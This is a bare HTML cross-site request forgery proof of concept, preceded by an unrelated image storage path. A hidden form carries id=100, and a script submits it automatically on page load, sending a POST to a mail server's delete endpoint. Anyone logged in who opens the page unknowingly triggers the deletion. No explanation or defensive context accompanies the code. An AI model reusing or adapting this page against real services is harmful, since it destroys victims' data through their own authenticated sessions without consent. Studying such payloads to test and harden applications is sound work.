 <html>
<body>
<form action="https://mailserver/api/delete"
method="POST"
enctype="application/x-www-form-urlencoded">
<input type="hidden" name="id" value="100" />
<input type="submit" value="Submit" />
</form>
<script>document.forms[0].submit();</script>